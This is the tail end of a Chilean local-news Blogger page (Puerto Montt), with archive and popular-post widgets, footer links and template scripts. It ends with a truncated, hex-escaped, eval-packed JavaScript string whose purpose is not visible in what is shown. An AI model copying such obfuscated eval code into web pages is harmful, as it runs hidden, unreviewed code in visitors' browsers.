<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_BhaQBr0gd56o7GYt50zQdoYQ_ZdGdhQ8lPn5QGrzCJMhIjVnEAftykzdZvly9Fq45TbBmPwCj5IphKrSEG8p6WMT6S0krj6CYbhDfjjSAYCytyTWgXGcqRx9fDPzTEoMXtyjBnoLaPI6ZxCESOjHom2fbQv0O4dIX-QmXO1aH-wlq8CLUnc6/w72-h72-p-k-no-nu/Fotograf%C3%ADa%20de%20contexto%20elecciones%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html'>Elecciones 2025: Candidatos a Diputado por el Distrito 26</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHRko9BEMNbV09G1XoGEFxBUngzI36y3mDY4RLVdtTmKp3qwbHjiKicRy7GU9bF-SJyAUDxA5W3vD-O2rxFVY2oOHTUW3tBE-2Lme2wpZtLKwD6ZnByEoyesEkNX1cAQE4AwgxCq75NdeJfno1Z7GmT0Wxtk8h-Vz3Pn01SD6iUpmk2NQF0WUF/w72-h72-p-k-no-nu/_DSC0041.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html'>Empresas y comunidades del sur de Chile se reunirán en Puerto Varas para debatir sobre desarrollo sostenible y confianza territorial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed/w72-h72-p-k-no-nu/2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html'>Destacada bailarina y coreografa nacional dictará seminario gratuito &#171;Integración de danza folclórica y danza moderna&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\